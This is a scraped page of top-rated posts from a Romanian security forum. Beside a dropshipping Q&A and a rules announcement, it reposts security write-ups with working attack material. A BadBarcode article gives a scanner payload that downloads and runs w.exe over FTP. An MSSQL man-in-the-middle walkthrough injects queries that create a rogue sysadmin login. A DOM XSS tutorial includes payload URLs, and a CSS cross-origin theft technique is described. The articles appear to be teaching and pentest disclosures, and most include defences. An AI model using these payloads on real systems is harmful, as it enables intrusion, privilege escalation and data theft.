Leaderboard
Popular Content
Showing content with the highest reputation on 02/10/16 in all areas
-
Salut, Am mai discutat acest subiect, cred ca unele topicuri s-au pierdut din pacate, dar update-ul forumului este de bun augur, articole se pot scrie oricand. Pentru cei care mi-ati scris in ultima vreme aici, pe skype, facebook etc, incerc sa va raspund aici, forumul fiind public, poate ii ajuta si pe altii. Nu o sa reiau ce fac si cum fac, o sa incerc sa raspund la cateva intrebari. 1) Ai nevoie de firma pentru a incepe un business in dropshipping ? Daca vrei sa fie o chestie serioasa, iti recomand sa iti faci una, la inceput nu o sa iti trebuiasca, dar cu timpul o sa tranzactionezi din ce in ce mai multi bani si o sa ai nevoie de o firma, paypalul o sa puna intrebari si o sa devina stresant. 2) De ce cunostinte ai nevoie ? De utilizare a calculatorului si de limba engleza medie. E nevoie intradevar de un magazin online dar se gasesc 100000+ tutoriale nu iti trebuie cunostinte, sau poti folosi shopify ! 3) De unde iau produsele ? De oriunde ! Asta daca nu detii o companie. Daca ai o companie, ceea ce iti si recomand, suplieri se gasesc : sunt marketuri pentru asa ceva, un exemplu este Doba. Daca nu ai firma si totusi cauti un suplier, poti arunca un ochi aici : http://www.blackhatworld.com/blackhat-seo/f68-dropshipping-wholesale-hookups/ 4) Cat timp iti trebuie, eu am si servici..si... Si eu, da si eu am un job, intradevar e mai lejer dar am un program de 8 ore si totusi reusesc cumva sa ma ocup si de droipshipping. Prefer sa am si un job dar sa muncesc si la afacerea mea, pana strang destuii bani sa investesc in ceva mai bun, sau sa extind deja ceea ce am. 5) Am site, am tot planificat dar nu am cui sa vand ! Metoda cu bani + rapida : Dai bani ca sa faci bani ! = Facebook Ads, Google Adwords, campanii SEO. Metoda fara bani : pagini in social media -> distribuirea in toate grupurile din nisa ta + grupurile de tip "Buy & Sell", follow 4 follow, pin, etc...depinde de retea. Seo -> cred ca poti optimiza tu paginile fara ajutorul cuiva, sunt mult prea multe informatii pe internet, apoi poti incepe pasiv sa iti creezi si backlinkuri, semnale sociale, etc. 6) Ce sisteme de plati folosesti ?! Inainte de a avea firma foloseam doar paypal, pentru ca ofera celor care nu au un cont sa plateasca si cu cardul, acum am o firma si am integrate mai toate sistemele : Cu cardul, paypal, western etc. 7) Cat sa cresc pretul produselor ?! Formula mea : PRETUL PRODUSULUI + PRETUL CELUI MAI RAPID SHIPPING + 20 - 40 % - asta depinde si de valoarea produsului. 8) Ce fac daca cineva imi cere date de contact ?! Ai crescut in pestera ? Sau deh poate esti mut, atunci te inteleg, daca nu se aplice acestea, te duci frumos pe skype, iti cumperi un nr de telefon de la ei, il redirectezi catre nr tau de telefon si vorbesti cu oameni. 9) Ce fac daca nu stiu engleza ?! Pas ! 10) Cat profit faci si cat de repede ai inceput sa castigi bani ? Fac destul altfel nu ma tineam de business si nu imi faceam o companie pentru aceste lucruri. Cat de repede? Eu din prima zi pentru ca aveam cateva conturi de social media deja setate pentru aceste lucruri. 11) Poti sa imi dai un link cu siteurile tale si / sau paginile tale ?! NU. Acestea sunt cele mai comune intrebari care le primesc, dropshippingul e in ochii tuturor, nu e secret, toti il puteti face, asta ca sa nu mai spuneti ca nu se pot face bani pe internet! Cum spunea un bun prieten al meu ": Bani adevarati pe internet se fac din intermediere de servicii....ala are produsul, tu il vinzi, punct. Numai Bine si spor la bani !7 points
-
Lasa-ne bre cu rahaturile astea. What's next? Citind parerea lui Leo de la Strehaia in domeniul securitatii cibernetice?3 points
-
Barcode attack technique (Badbarcode) - Drops virustracker Author:数据流@伏宸安全实验室 From:http://drops.wooyun.org/tips/12183 Barcode is everywhere in our daily life, especially in supermarkets, convenience stores and logistics industry. However, is it safe? The barcode attack that @Tk described on PacSec and included in his demo video on twitter are so cool that I bought a scanner for research as well. During my research, I went through all information whether it is at home or abroad, but none covers the possible attack techniques. So here is one. Barcodes are graphic identifiers used to represent a set of information by varying the widths and spacings of lines. Common barcodes are parallel lines constituted by black bars (abbreviated as bar) and white bars (abbreviated as space) that are with different reflectivity. Here are several common types of barcode: code39, code128, code93, EAN128, EAN13 QR , etc. Most of them are one-dimensional, except for QR which is two-dimensional. This post mainly focuses on one-dimensional scanners. Code 128 is the one that is most widely used and supports most characters. Normally such attacks will exploit code 128 barcodes. Almost everyone has seen a barcode scanner in supermarkets, logistics, hospitals and lottery office. A scanner is used to read the information of a barcode. A conventional one often uses infrared ray to do that and its embedded chip outputs the result through processing. Some popular scanner brands in the world include Symbol, Honeywell and Datalogic. Amongst Symbol has been acquired by Motorola. You’ll notice that when you pay the bill at the supermarket, the code of goods is displayed on the screen after scanning. Actually many scanners rely on keyboard for input, which means a scanner, in fact, is the equivalent of a keyboard. This is a huge risk. Since a scanner is a keyboard, any keyboard data can be entered by manipulating the data in barcodes. But, for example, UPC barcode only supports numbers and some may support numbers and letters, while code 128 is widely used because it supports ASCII 0-127 characters and that’s why it is called code 128. Barcode length is adjustable, which may support up to 232 characters. Code 128 can be categorized into 3 groups: Code 128A: Standard numbers and uppercase letters, control characters, special characters Code 128B: Standard numbers and uppercase letters, lowercase letters, special characters Code 128C/EAN 128: number pair collections from [00] to [99], a total of 100, i.e., can only represent digital length of even numbers. Code 128 consists of 4 parts: start code, data code, check code (optional) and end code. As shown above, the barcode has different widths and spacings of parallel lines and consists of black lines (bar) and white lines (space). Based on the widths of each line, it can be interpreted as 211214. The first bar contains of two units of vertical lines, while the second space contains of one unit of vertical line, so on and so forth. Normally the first six bars and spaces are a cell. The logic code for 211214 is 11010010000, which is also the start code. Comparison between start codes: 128A 11010000100 128B 11010010000 128C 11010011100 All end code is always 1100011101011. According to the aforementioned logic code 11010010000, this barcode is a code128-B barcode. In the end, the barcode data can be obtained through analysis based on the encoding table for code128. According to the above code128 rule, you may write a program that can read and generate barcodes. But our purpose is to execute some operations. The simplest way is to use control characters. Control characters are non-word characters, such as carriage returns, line feeds and tab characters. In ASCII, 0-31 and 127 are control characters. Based on the control characters table of ASCII, almost all Ctrl+? Key combinations are included, such as Ctrl+O to open a file, but this is only a local shortcut key combination which can only be used only in certain applications, for example, in a Browser and MS Word. Some of the control characters can be used in some terminals making the program jump out of the sandbox. How do we generate a barcode that makes a computer execute Ctrl+O? Since the above introduces the algorithm for code 128, it’s time to write your program. There are also many small programs that can generate barcodes on the Internet. Here I recommend a powerful barcode editor: BarTender. After installation, click “file”-“new”-“finish” and there is a blank template. Then click the barcode button to create your barcode and select code 128. Use BarTender to generate a barcode. Characters can be modified and debugged at any time. When scanning the above barcode, the scanner inputs “FutureSec” and outputs Ctrl+O. After scanning, the scanner pops up a dialog box immediately. Almost every scanner can execute it, because code 128 is supported by many scanners. Advanced Data Formatting (ADF) is an advanced input method developed by Motorola for scanners according to the rules you set for each step to customize input data, which can also be viewed as a barcode technique that supports programming. For instance, within a check out system, when you scan a commodity, since check out system is not able to directly process the barcode, this technique is required. Check system identifier: A12345, which has to start with an A; data type of the barcode: 12345, pure numbers, in order to be identified by the check out system, it has to be processed before input. Here is another example: Barcode data: 8523647122 Output data from ADF: 8523641 How to implement ADF? There are not any Chinese materials about ADF on the Internet. And only a few appears on some English websites. However, you’ll also be confused by @TK’s introduction about ADF in his PPT because of the lack of details. Later, I found a 300-page ADF guide from Motorola. ADF is a programming method which you may construct based on your need and it uses barcode instead of code for programming. ADF represents all rules by using barcode, such as Prefix/Suffix, Replacement and Character Input. Use ADF to hijack data of a scanner Before set up ADF setting for the scanner, scan the start mode first. Begin new rule. Then the scanned barcode will be added with a rule so long as the logic of the rule is legal. Next scan the following barcodes in order Then save the rule When saving the rule, all output data of the scanner will be hijacked as “TEST”. If you set ADF, your rule will be executed step by step. How to recover it? Clear all barcodes with rule. Since a command will be executed by solely using control characters and ADF supports simple programming and more keys, then system commands can be easily executed by using ADF. ADF supports more keys, for example, the most useful WIN+R. It is named GUI R in ADF. Since WIN+R is supported, cmd will be executed by using the above rule. But this is not enough, because the input is completed by system which is faster than human input. When you reach GUI R and execute “c”, ”m”, “d”, cmd is already entered before the dialog box for win+r pops up. Therefore, time delay is required. And ADF supports it, which equals to sleep() in programming. When inputing the ADF rule, two Numeric are entered as the scanning delay, such as, 0 and 1 which represent a delay of 0.1s; 0 and 5 equal to 0.5, the default values is 1 second. If you know these ADF barcodes, you can construct a cmd popup and use control characters to execute commands that mainly include Enter. But if you do it as described above, it even requires 10 barcodes to pop a cmd box, which means the scanner has to repeat scanning for 10 times. Here is a demo from Tencent Xuan Wu Lab: https://twitter.com/tombkeeper/status/663730674017300480 In the video, we used a pile of barcodes and scanned them for 10 times in sequence to get a cmd. This probably relates to the model of the scanner. If it’s like this, whether rule generation or exploitation will be troublesome. As a matter of fact, this can be optimized to combine the rules of ADF by using the scanner software-123scan from Motorola. 123scan is a very powerful scanner management software by Motorola available at its official website. This software supports multiple functions. Next part is about how to use 123scan to set up ADF. Open it and click "Create new configuration file"->"My scanner is NOT connected”->select scanner->"Modify data"->"Program complex data modifications"->"Create a new rule”. Click on Add action to add a rule. All ADF rules are included, including Beep control (control the buzzer for the scanner), Replace, etc. Set a 0.5s delay and add rules in order. Finally, all barcodes will be combined automatically and output. The above is the barcode payload used to execute arbitrary commands. Except the first to set factory settings and the second to clear all rules, it only requires 4 barcodes to execute any single commands. “Send All that remains” represents the original data of barcodes after setting the ADF. Here os the ADF process for the above 4 barcodes: input WIN+R->delay 0.5s->input c->input m->input d->input Carriage Return->delay 0.5s->execute contents of the barcode, and the following Send ALL that remains is the command to execute for multi-line commands. If it’s single line command, 4 barcodes will be enough and Send ALL that remains will not be required. Use ADF to plant malware Since cmd commands are to execute, the simplest way is to use ftp to download and execute arbitrary applications. The aforementioned Send ALL that remains can use BarTender to generate FTP commands. ftp test«CR»a«CR»a«CR»get w.exe«CR»bye«CR»w.exe«CR»get w.exe«CR»bye«CR»w.exe«CR» The next is our demo video that has scanned ADF settings for 4 times. Whatever the barcode executes to Send All that remains. The video shows how to use FTP commands to execute. (Tested model: Symbol-LS4208-SR20001ZZR) http://v.youku.com/v_show/id_XMTQ0ODY0ODg1Ng==.html?from=y1.7-1.2 Password: wooyun520 Next is a summary of the possible attack scenarios: 1.Pay a bill Use barcode to replace commodities; Many convenience store supports WeChat, Ali Pay Barcode. The scanner supports multiple types of barcodes and it can scan the barcodes saved in the cell phone. Some markets equip with price query terminals. Use the terminal to scan a special barcode, you’ll be able to jump out of the terminal. 2.Hospital records, testing list Nowadays, the register at a hospital and medical records both have a barcode. Autonomous terminals in the hospital support the barcode or you may hand it to a nurse. Almost every hospital has such terminals that can generate testing list by scanning the barcode. 3.Lottery ticket Lottery tickets have barcodes. The inspecting machine requires the barcode to identify this ticket. So it’s possible to forge or attack an inspecting machine, there are many types of lottery terminals. 4.Express list Express lists also use barcode, normally the barcode can be code 128 or code 39. Some self-help pickup cabinets may be risky. There are many other scenarios that I won’t list here. If it’s possible, I’ll find another chance to analyze each scenario. Disable ADF function of the scanner by default. Avoid using keyboard simulation of the scanner. Set up hotkey blacklist. The concept of using barcode to launch attack is raised years ago, but no one digs deep. By using SQL barcode, it’s able to launch SQL injection, XSS and overflow attack. Whatever the device is, once part of the input can be manipulated, it is risky. http://www.appsbarcode.com/code%20128.php http://www.slideshare.net/mobile/PacSecJP/hyperchem-ma-badbarcode-en1109nocommentfinal Sursa3 points
-
2 points
-
By Rick Osgood | February 5, 2016 During a recent penetration test, I was performing some packet captures and noticed some unencrypted Microsoft SQL Server (MSSQL) traffic. The syntax was unmistakable. At first I thought this might be a way to capture some authentication credentials. However, MSSQL encrypts login traffic which meant I would have to crack the encryption to get credentials. If the installation uses a self-signed certificate, that is fairly easy to crack. Unfortunately, for this particular client engagement, cracking SQL Server encryption was beyond the scope of the project. So, I had to set my curiosity aside for the time being and complete the penetration test for the client. However, I could not help thinking I was on to something. Was there a way to attack a SQL Server box without any credentials? I decided to take my hypothesis to the lab and try some experiments. What I found was that with a little packet hacking, I could take control of a Microsoft SQL Server box without having any stolen credentials using a Man in the Middle style attack. Man in the Middle Back in my lab, I began to research this more. For my investigation, I was running MSSQL Server 2014 Express on Windows Server 2012 R2. The client machine was a Windows 10 system running MSSQL Management Studio 2014. My attack machine was a relatively new installation of Kali 2.0 Linux. All of these systems are on the same subnet, simulating an attacker on the internal network. This was nearly identical to the setup I had at the client site. This type of attack is known as a man-in-the-middle (MITM) attack. Anitian does these a lot, as we have a lot of expertise on hacking infrastructure devices. The typical setup is to perform some kind of redirect, like an ARP cache poison (which is still possible in some environments), which forces traffic between two systems to be redirected through the attacker’s computer. This allows the attacker to not only see all of the data between the victims, but potentially also to manipulate that traffic. This was exactly what I wanted to do. Understanding the Data The first thing I needed to do was to look at the MSSQL query traffic. In order to make this test more interesting, I used the “SA” account to login. The SA account is the system admin account in SQL Server and can do anything. If my experiments were successful, I could do a lot of fun things with the SA account’s privileges. Once logged in, I launched Wireshark 2.0 on the SQL Server box. It started capturing traffic on the primary interface. I configured Wireshark to use a display filter “tds.query”. This hides all the other traffic and displays just the TDS query packets. (Incidentally, I noticed that the “tds.query” filter object is not available on older versions of Wireshark.) With a traffic capture underway, I switched back to the workstation and executed a query against the sample database I built for this test. The database is called testdb and includes one table called Products. The Products table has two columns named ProductID and ProductName. There is no actual data in the table, but for this test that is unnecessary. This query is designed to pull all information from the database table. The query was executed successfully and the empty table was returned to me. You can see the empty columns listed toward the bottom-right of the screenshot. Switching back to Wireshark, I stopped the capture and looked at the captured data. I spotted one TDS query packet. Clicking on that packet showed me all of the data contained within. MSSQL Server 2014 Express did not have encryption enabled by default, so this data was easy to access. Looking at the decoded data at the bottom of the center pane, it is easy to identify the query. It even includes the carriage return and newline characters. Something interesting to notice is that in between each character of the query is a null byte (hexadecimal 0x00) which is normal for Unicode. This is only noticeable when looking at the raw data in the bottom pane. Wireshark displays these bytes as period characters but really, they are null. This meant that I couldn’t just look for a simple string like “select”. I’d have to take those Unicode null bytes into consideration when searching for the data later, and for when I ultimately try to replace it with my own data. Fun with Ettercap Filters Now that I knew what the data looked like, I could try to find a way to manipulate it. I decided to use Ettercap. Ettercap is a tool specifically designed to perform MITM attacks. It also has a nifty built-in feature called Ettercap filters. A filter would allow me to search the packets for specific data and then manipulate that data. You just write the filter and load it into Ettercap. Then Ettercap automatically replaces data every time it finds a match. The functionality is somewhat limited, but it should work for proof of concept. The filters are written in a simple scripting language. The important functions I intended to use were the search and replace functions. The search function will search for specific data within the packets. The replace function will actually search for data and then replace it with other data. That was the key to this project. Since the TDS query data includes those null bytes, some of the characters are not printable. This meant that I could not merely search for a simple string and replace it with another string. I needed a way to search for a non-printable null byte. Since I cannot type null on a keyboard, I needed another way. Fortunately, Ettercap filters support hexadecimal using “\x” to escape. For example, to search for the letter ‘s’, I can tell Ettercap to search for “\x73”. The null bytes are easily searchable now by searching for “\x00”. Kali includes a program called hexdump that can be used to convert strings to hexadecimal. I used this to convert the string “select” to hex. Once I had the data I needed, I wrote the first test filter and called it “mssql.filter”. The first line ensures that the filter will only run on TCP traffic with a destination port of 1433. If this matches, the filter will output a debugging message to the console to let me know that it found SQL traffic. This is just for my own peace of mind so I know it’s at least partially working. The next “if” statement searches for a string of hex data. This data translates to “select” with null bytes in between each character. If the filter locates that string, it will output another debugging message to the console. Finally, the magic happens. The replace command swaps that exact string with a different string of “ssssss” including the required null bytes. This was just a test to see if the script would run properly. It is important to note that when you replace data in a TCP packet, you must replace it with the exact same number of bytes. If the size of the packet changes, the TCP connection will break. Once the filter is written, it must be compiled. This is easily accomplished with the etterfilter command. There were no errors, so the filter was now ready for testing. I fired up the Ettercap graphical interface and launched an ARP spoofing attack against the MSSQL server and the client workstation with sniffing enabled. I fired up Wireshark and verified that I was seeing traffic being sent between the two victims. Then in Ettercap I went to “Filters -> Load a filter” and chose my filter. I was rewarded with a “Content filters loaded” message down in the Ettercap console. Almost immediately I was receiving “SQL Traffic Discovered” messages as well. Everything was looking positive. The next step was to switch back to the workstation and try executing the query. If it goes according to plan, the “select” string should be replaced with “ssssss” and break the query. I executed the query, but this time I did not receive the empty table result like I did originally. Instead, I received an error. “Incorrect syntax near ‘ssssss’.” That’s perfect! The filter worked exactly as expected. It replaced the “select” string with “ssssss”. The MSSQL server did not know how to handle that and returned an error. That was one step in the right direction. The next step was to replace the entire query string with something that will help me as the attacker. Create the Login I decided to try to add a login to the server. This would be pretty much the best possible scenario for me as an attacker, especially since in this case the workstation victim is logging in as the SA user. In order to add a login, I would have to submit this query to the MSSQL server: CREATE LOGIN anitian WITH PASSWORD=’YouGotHacked1#’; This would add a user to the MSSQL server called “anitian” with the password “YouGotHacked1#”. After converting everything to hex, I updated the mssql.filter file to contain the new data. This filter will search for the string “select ProductID, ProductName from Products where ProductID=1;” and then replace it with the string “CREATE LOGIN anitian with PASSWORD=’YouGotHacked1#’”. I mentioned earlier that you must replace TCP data with the exact same amount of data. So how did I handle that since my new query is shorter than the original? I just added some spaces to the end of my new query with the null bytes surrounding them. This would ensure that the TCP packet stayed the same size, but the spaces wouldn’t interfere with my query being executed successfully. I compiled the filter just like before and then loaded it up into Ettercap. Then I submitted the query from the workstation. Notice the difference between this response and the response before I used the Ettercap filter? Originally, the query returned an empty table. This time, no table was returned. Instead, the server returned a message, “Command(s) completed successfully.” If a database administrator saw this, they would likely dismiss it as some strange error. Unfortunately, they would be too late. I just added my own account to the database system. Now, the real hack was about to take place. From the Windows 10 workstation I logged out of the SA account and then attempted to log in using my (hopefully) newly created anitian account. SUCCESS! I was now logged in with my own account. Unfortunately this account did not have a lot of rights, so I could not do much. However, that could be solved. The next step would be to prepare another Ettercap filter to adjust my account’s rights and then perform a second SQL query injection attack. At this point, I could have easily done all this, but it is rather tedious to do all the hex conversions by hand, and then add all of those null bytes and such. Who wants to go through all of that effort? This was a good enough proof of concept right? No way! I was not about to give up that quickly. Besides, why do all that tedious work, when I can automate the entire process using a script! Automating the Hack The SQLinject.sh shell script can be downloaded here: http://pastebin.com/Nge9rx7g This script automates the entire process from converting the SQL queries to hex all the way to performing the ARP spoofing and loading the Ettercap filter. It makes the process extremely easy. In order to use the script you need four pieces of information. The IP address of the MSSQL server The IP address of the MSSQL client The original query you want to replace The new query you want to inject In this case, I already knew everything except for the SQL query I wanted to inject. I knew I wanted to give the anitian user sysadmin privileges. After a quick lesson in SQL commands, I was able to design with the correct query: ALTER SERVER ROLE sysadmin ADD MEMBER anitian; This would add my new anitian user to the sysadmin role on the server, giving me access to pretty much anything I want. Now that I had all four key pieces of information, I ran the script like this: ./SQLInject.sh –o “select ProductID, ProductName from Products where ProductID=1;” –i “ALTER SERVER ROLE sysadmin ADD MEMBER anitian;” –s 192.168.1.114 –c 192.168.1.100 –f mssql.filter Using the script, I do not have to worry about those pesky hex conversions or null bytes. The script handles it all for me. It will perform the conversions and then output an Ettercap filter to mssql.filter (The filename is based on the –f flag). From there, it runs etterfilter and compiles the filter into mssql.filter.ef. Finally, the script even loads up the command line interface to Ettercap, performs the ARP spoofing attack against the server and workstation and loads the filter! It will even compare the length of the old query and the new query and warn you if the new query is too long. And if the queries are not an identical length, it will pad the new one with spaces to make them identical in length! One single command does everything for me. I executed the script and then switched over to the workstation. I then ran the familiar select query and noticed that I once again received the “Command(s) completed successfully” message. This was a good sign for the attack. I logged out of the SA account and logged back in as anitian. Ta da! You can see in the screenshot that the anitian account is now a sysadmin user. With this level of access I can do whatever I want with the system. It gives me a great pivot point to start attacking other systems on the network. Of course, that assumes this database does not already contain what I am looking for like payment card numbers or personally identifiable information. The biggest downfall to this script is that it requires you to know the original SQL query before it actually happens. Luckily, SQL servers often have batch jobs or queries that are executed regularly or on a set schedule. Watching a Wireshark capture over a period of time should result in at least one query you can target. Of course I could always turn this into a more full-fledged program that performs the MITM attack on its own and then actually proxies the traffic, searching for TDS query packets by type and then automatically replacing the data without the need to know the original query beforehand…but that’s a project for another day. Defending Against SQL MITM Attacks Man in the middle attacks such as this can be devastating. As you can see, I was able to gain complete access to a critical system. A focused hacker may not follow some of the scientific processes I did. Moreover, they could automate this and do it repetitively for hours or days, waiting for just the right conditions. The simplest way to prevent this attack is to require encryption on all database connections. However, merely enabling encryption might not be sufficient. Clients can negotiate the connection with no encryption if it is not required. Also ensure that you use a valid, trusted certificate. An attacker could easily spoof a self-signed certificate. Another defense is to ensure remote queries never use accounts with elevated privileges, such as the SA account. All database queries, especially the programmatic ones, should use an account with the absolute least amount of access they need to do the job. This ensures that if the attacker is able to take over a connection, they cannot use that connection to forge accounts, like I did in this test. Lastly, ensure your infrastructure is patched regularly. Also, segment and isolate database systems from the corporate network. These are best practices that also make MITM type attacks very difficult (if not impossible) to execute. Sursa: https://blog.anitian.com/hacking-microsoft-sql-server-without-a-password/2 points
-
2 points
-
An Introduction to DOM XSS Published on February 10, 2016 By HollyGraceful on Web Application Security Document Object Model Based Cross-Site Scripting (DOM Based XSS) is a type of Cross-site Scripting where instead of the payloads being stored or reflected by the remote web server and appearing in the response HTML the payload is instead stored in the DOM and processed insecurely by JavaScript. For those unfamiliar with what the DOM is, a short and fairly untechnical overview is available here. The impact, and exploitation of DOM-XSS, is essentially the same as reflected or stored however the detection is a little different, as you can’t simply check the server responses and build up a payload. For example if you’re using Burp Suite for testing Burp doesn’t parse or execute JavaScript and therefore it won’t be too much help there. (It will however look for DOM-XSS through static analysis and pick up on issues such as location.hash ending up in document.write). This is the idea of “sinks” and “sources”, where a vulnerability may occur if an attacker is able to control a source and the data retreived makes it into a sink without filtering, validation or encoding. The data may be processed and changed in the centre as long as a payload can be snuck along too. Essentially we concentrate on areas where user input may find its way into potentially vulnerable functions. It may be useful to remember that Firefox can show the DOM-Source by highlighting an area of the page and selecting “View Selection Source”. Generally I will manually review JavaScript and try and link between areas of user input and potentially dangerous functions. Here I’ll try to demonstrate the concept through a real-world example found on a recent Penetration Test. Hopefully this will highlight the concepts as well as some of the difficulties in finding these issues: During a recent Penetration Test I can across an interesting piece of JavaScript which turned out to be vulnerable, so I’ve cleaned it up, anonymised it and present it here as a vulnerable example. In the actual application this was a collection of four functions being loaded from different locations and was a little more complex than what you see here, I’ve simply reduced the complexity so that it doesn’t distract too much from the general idea. The idea here was that I tied a source to a sink and that led to an exploit. The following code is similar to what I found during my Penetration Test: 1. <html><body> 2. <script> 3. function OnLoad() { 4. var foundFrag = get_fragment(); 5. return foundFrag; 6. } 7. 8. function get_fragment() { 9. var r4c='(.*?)'; 10. var results = location.hash.match('.*input=token('+r4c+');'); 11. 12. if(results){ 13. return (unescape (results[2])); 14. } else { 15. return null; 16. } 17. } 18. 19. display_session = OnLoad(); 20. document.write("Your session ID was: "+display_session+"<br><br>")</script> 21. An error occurred... 22. </body><html> First of all I noticed the function document.write() executing with a parameter containing get_fragment(). I traced document.write through display_session to OnLoad() which executes get_fragment() which takes input from the URL. In reality that link between user input and vulnerable function was a little more blurry, with some additional processing being done to “results”, however you can see the idea here. Through the application scripts we try and tie together user inputs and vulnerable functions. If we can get unfiltered user input into document.write() we can deface the web application or potentially steal confidential data. Location.hash is being used as input to that function so let’s start there because that’s user input (an attacker could craft a malicious link with a payload in the fragment). For those unfamiliar with JavaScript the line in question is number 10. It’s taking location.hash which is the contents of the URL after the “fragment”, that’s after the # at the end of the URL, such as: http://gracefulsecurity.com/example?#foobar It’s taking the word “foobar” from above and applying a Regular Expression to it. The expression looks for the string “input=token” anywhere in the fragment and reads from that string up to a semi-colon character (that’s what r4c is doing, it’s a capture group that captures any character using the multiple wildcard “.*”). Therefore in this case, if I wanted to execute a simple XSS proof-of-concept such as alert(1) I could play this in the URL fragment after the string input=token but before a semicolon like this: http://gracefulsecurity.com/example?#input=token<script>alert(1)</script>; With this, the script would find intput=token and read from there up to the semi-colon, then place that input within the document.write function and the following happens: A simple XSS proof-of-concept, here however you might thing that a more complex payload would not be possible as the application stops reading when it spots a semi-colon and so something as simple as alert(1);alert(2) would not be possible, however thanks to the use of unescape() on the returned data I can use a payload like this: http://gracefulsecurity.com/example?#input=token<script>alert(1)%3balert(2)</script>; Where I am replacing the ; character with its URI encoded equivalent! No I can write my malicious JavaScript payload and craft a link to send to a victim just like I would with standard reflected cross-site scripting! So all in all detection and payload generation is a little trickier usually, but the act of exploitation and the impact is just the same! Detection is harder because I can’t use a tool like Burp Suite to view the modified responses (as it’s all handled client site by the browser). However by using tools like firebox, by using the developer console, or by statically analysing the JavaScript we can still pick up on these issues simply. Remediation It’s worth noting that modern browsers have made steps to restrict the exploit-ability of issues like reflected XSS and DOM-Based XSS. However there are still things that can be done by developers. Generally speaking HTML Entity encoding none alphanumeric user input as it is rendered to the browser will effectively block an attackers ability to execute scripts in the malicious ways described above whilst preserving the functionality of the application. It’s not enough to block keywords such as “script” (and certainly alert!), it is more important to block the characters required to write effective JavaScript, such as: ( ) ; " ' I build on this idea in more detail within my article about Web Application Defence, which can befound here. Sursa: https://www.gracefulsecurity.com/an-introduction-to-dom-xss/2 points
-
La naiba, v-ati dat seama... In caz ca nu va puteti da singuri seama care sunt eu din acea poza: Stiu, am facut putina burta, nu va mai luati de mine2 points
-
Well imi pare rau ca au mai disparut din topicuri, insa schimbarea e binevenita din punctul meu de vedere. @wtf daca o sa mai am timp si exista interes in domeniul banilor online o sa mai scriu stai linistit ! Numai Bine.2 points
-
Salut, Am decis sa inlocuim vechiul vBulletin 4 cu o platforma mult mai moderna si mai utila: IPBoard. Mentionez faptul ca este posibil sa apara probleme pe care insa o sa le rezolvam. Orice problema intampinati, postati aici sau trimiteti-mi un PM. Upgrade-ul a inceput in ianuarie, asadar tot ce s-a postat in ianuarie a disparut. De asemenea, au loc mai multe schimbari de care va rog sa tineti cont: 1. Nu se mai permit lucruri ilegale ca: root-uri, vps-uri, smtp-uri etc. 2. Au disparut cateva categorii: Club ShowOff, Games Hacks etc. Am facut putina ordine. 3. Exista un sistem de Downloads insa nu se permite upload-ul fisierelor cu drepturi de autor. 4. Accesand acest website necesita acceptarea termenilor si conditiilor. Ar fi bine sa cititi acel text, nu este lung. 5. Free stuff va fi limitat, nu se va mai posta orice cont furat. 6. La RST Market se va modera fiecare topic postat. Inca nu stim ce sa facem cu el. 7. Nu mai exista niciun VIP. Cine va fi util de acum inainte va primi VIP. 8. Nu pot oferi o lista completa de modificari, o voi actualiza cu timpul. Scopul acestui forum este sa ajute comunitatea romaneasca in domeniile IT security, programare si multe altele. Odata cu aceasta schimbare, vrem sa scapam de cei care intra aici pentru mizerii: scannere, root-uri si alte prostii care le pot aduce probleme. Daca ati venit aici pentru asa ceva, acesta nu este locul potrivit. Va vom bana pentru orice apropiere de aceste practici. Nu sunteti utili pentru comunitate si nici comunitatea nu este utila pentru voi. Am investit atat bani cat si timp in acest forum (cei din staff + altii). Nu vreau sa vorbesc in numele lor, eu vreau sa continui acest proiect deoarece acum multi ani stiam doar Counter-Strike, insa dupa ceva timp petrecut in aceasta comunitate, cu persoanele din acele timpuri, m-a ajutat si acum lucrez in domeniul IT security. Scopul acestui forum este sa ii educe pe cei noi si sa nu ii duca pe cai gresite, insa fiecare este responsabil pentru actiunile sale. Nu inseamna insa faptul ca forumul va fi complet whitehat :). Tehnici blackhat, exploituri si alte lucruri interesante sunt prezentate de catre nume mari in domeniu la conferinte internationale, deci nu ne vom feri sa le publicam aici. Incercati sa faceti si voi cate ceva, o sa vedeti ca va va ajuta mult pe viitor. Incercati sa ii ajutati pe ceilalti si veti vedea ca veti fi de asemenea ajutati. Mai multe, cu timpul. // Staff-ul RST1 point
-
Aici sunt toate: https://shop.sitepoint.com/ Dar cele care au mai multa tangenta cu tema forum-ului, sunt: https://shop.sitepoint.com/sales/it-security-and-ethical-hacking https://shop.sitepoint.com/sales/pay-what-you-want-white-hat-hacker-bundle https://shop.sitepoint.com/sales/cyber-security-bundle https://shop.sitepoint.com/sales/datacenters-penetration-testing-bundle https://shop.sitepoint.com/sales/zenmate-lifetime-subscription1 point
-
Create Your Own CMD.XLS For several years now I’ve been using my modified cmd.exe from Excel. I’m not releasing this spreadsheet with my cmd code, but I release the VBA code. You can create your own spreadsheet (or Word document) with this VBA file. If you don’t know how, here’s a video: Sursa: http://blog.didierstevens.com/2016/02/10/create-your-own-cmd-xls/1 point
-
Am postat mai devreme aici, printre care se afla si un curs de CCNA, CEH, CompTIA Security+ la doar 30$ din 1895$, pretul original. https://shop.sitepoint.com/sales/it-security-and-ethical-hacking1 point
-
mi'a luat 5 secunde... https://rstforums.com/forum/search/?type=all&q=cursuri+ccna1 point
-
Te oboseai prea mult daca cautai, asa-i? @urs_02918473 Imi pare rau, dar scrii cam incet. Mie mi-a luat 3 secunde.1 point
-
Cross-Origin CSS Attacks Revisited (feat. UTF-16) February 10, 2016 | Tags: Bug Bounty, CSS Prologue If you are a boring person like me and read specs in spare time, you may have come across this potential attack described by the CSP 2 spec: Lax Parsing Unlike JavaScript which stops parsing when a syntax error is encountered, CSS parsing rules allow to ignore certain illegal parts in quirks mode. How This Was Abused Back in 2009, Chris Evans discovered that such behavior can lead to cross-domain theft. The way it worked is to find a page which reflects GET paremeters, inject crafted payload and import it in an attacker controlled page. Since a picture is worth a thousand words, here is a picture which depicts the attack: In short, attackers inject two strings, pre-string ({}#f{font-family:') and post-string (';}) that surround the secret data. The junk is ignored while the payload then turns the secret data into a CSS property (font-family in this case), and can be revealed in computed style. Note that the injected strings do not contain harmful characters (angle brackets) so they will generally not be escaped. Ultimately this attack can lead to data exfiltration. Since cookie is sent along the request, the stolen data can contain a CSRF token or personal information. There are however certain restrictions of this attack: The extracted data needs to sit in between the pre-string and post-string. Also having 2 injection points is not uncommon yet not very usual The extracted data cannot contain both single and double quotes at the same time (because the data needs to be treated as a CSS string) The extracted data cannot contain line breaks (CSS string does not support multiple lines) These conditions are not easy to meet, especially the "no line breaks" requirement as they are inevitable in modern coding style. How It ended Internet Explorer and Firefox disabled the ability to import CSS with incorrect MIME type 